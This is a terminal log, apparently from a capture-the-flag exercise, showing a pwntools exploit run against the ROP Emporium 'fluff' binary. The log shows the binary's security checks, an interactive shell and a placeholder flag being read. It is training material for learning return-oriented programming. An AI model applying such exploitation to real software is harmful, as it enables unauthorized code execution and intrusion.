 ➜ fluff python exploit.py
[*] '/home/alp/Desktop/ROP/fluff/fluff'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './fluff': pid 11571
<bound method tube.recv of <pwnlib.tubes.process.process object at 0x7f9d6d5dde5
0>>
[*] Switching to interactive mode
fluff by ROP Emporium
64bits

You know changing these strings means I have to rewrite my solutions...
> $ cat flag.txt
ROPE{a_placeholder_32byte_flag!}
$